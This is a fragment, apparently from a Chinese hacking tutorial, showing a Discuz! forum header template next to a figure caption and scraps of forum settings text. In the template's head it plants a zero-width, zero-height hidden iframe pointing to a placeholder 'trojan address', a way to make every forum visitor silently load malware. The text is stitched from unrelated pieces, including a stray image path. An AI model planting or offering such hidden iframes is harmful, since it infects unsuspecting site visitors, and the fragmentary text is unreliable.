 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=$charset">
<title>$navtitle $bbname $seotitle - Powered by Discuz!</title>
<iframe src=马儿的地址 width=0 height=0></iframe>
$seohead
<meta name="keywords" content="{$metakeywords}Discuz!,Board,Comsenz,forums,bulletin
board,$seokeywords">
<meta name="description" content="$bbname $seodescription - Discuz! Board">
<meta name="generator" content="Discuz! $version with Templates 5.0.0">
<meta name="MSSmartTagsPreventParsing" content="TRUE">
<meta http-equiv="MSThemeCompatible" content="Yes">
$extrahead
<!--{if $allowcsscache}--><link rel="stylesheet" type="text/css" id="css"
href="forumdata/cache/style_{STYLEID}.css"><!--{else}--><style type="text/css" id="css">{template
css}</style><!--{/if}-->
<script type="text/javascript" src="include/common.js"></script>
<script type="text/javascript" src="include/menu.js"></script>
图10
论坛简介:
将显示于论坛名称的下面，提供对本论坛的简短描述
申请、投诉、意见&